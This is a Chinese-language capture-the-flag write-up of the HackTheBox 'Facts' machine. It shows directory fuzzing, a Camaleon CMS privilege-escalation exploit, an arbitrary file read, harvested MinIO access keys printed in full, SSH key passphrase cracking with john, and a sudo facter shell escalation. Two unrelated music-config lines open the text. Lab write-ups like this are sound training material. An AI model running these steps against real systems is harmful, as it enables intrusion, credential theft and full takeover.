config.background_music.name = "Airwaves"

config.background_music.style = "soothing"

依旧设置host解析

echo '10.129.10.4 facts.htb' >> /etc/hosts 信息搜集



Liunx机器,前面nmap扫只有22和80端口,80端口资产不明,扫目录扫出了admin路由.

ffuf -w common.txt -u http://facts.htb/FUZZ -ignore-body -fc 404

这里用的是https://github.com/danielmiessler/SecLists/ 里面Discovery/Web-Content/common.txt

注册一个账号登录后,找到了用的什么框架

找一下大概什么版本



越权CVE登入admin后台

由于找不到具体版本,猜测就是最近的什么现成的CVE,老套路了.Camaleon CMS 直接问AI.



通过修改密码来提升权限https://github.com/predyy/CVE-2025-2304/blob/main/exp.py 需要先创建一个用户

python exp.py http://facts.htb/ asd asd



这个脚本还会探测版本,直接rce的是搞不了了,发现还有一个任意文件读取的漏洞可以利用CVE-2024-46987,这个接口可以用能够读到任意文件.



后台找到AWS 秘钥

进后台到处翻一遍找到这个凭证



kali自带这个mc,也就是minIO-client,添加一下这个凭证

mc alias set HTB http://facts.htb:54321 AKIA21E47780FAE3A7E2 PHlPgZ3XDmw5hSPRUGyIrn24CMVEvsOJYPUyIzY+ 可以在储存桶里面翻到ssh的秘钥



下载下来

mc get HTB/internal/.ssh/id_ed25519 ./ssh





john爆破ssh私钥 passphrase哈希

用kali自带的ssh2john把刚才下载下来的私钥解析成哈希

ssh2john ssh > ./ssh.hash 用john进行爆破

john --wordlist=/usr/share/wordlists/rockyou.txt ssh.hash

试了下hashcat发现没有针对$sshng$6$16格式的,只有$sshng$6$8格式的22921

拿到短语passphrase

dragonballz账号的话直接尝试改这个私钥的短语就能拿到了,顺便改成空的,嘻嘻





user.txt

ssh -i ssh trivia@facts.htb





root.txt

sudo -l 有一个facter命令,https://gtfobins.org/gtfobins/facter/ 能查到,不过不太懂在说啥,于是问AI,大概就是这个命令是收集系统信息的,使用的时候会检查FACTERLIB 环境变量,并加载变量目录下面的文件,不过试了poc不对,然后又看了下gtfobins,大概懂了 .

echo 'exec "/bin/sh"' > /tmp/exploit.rb

sudo facter --custom-dir=/tmp x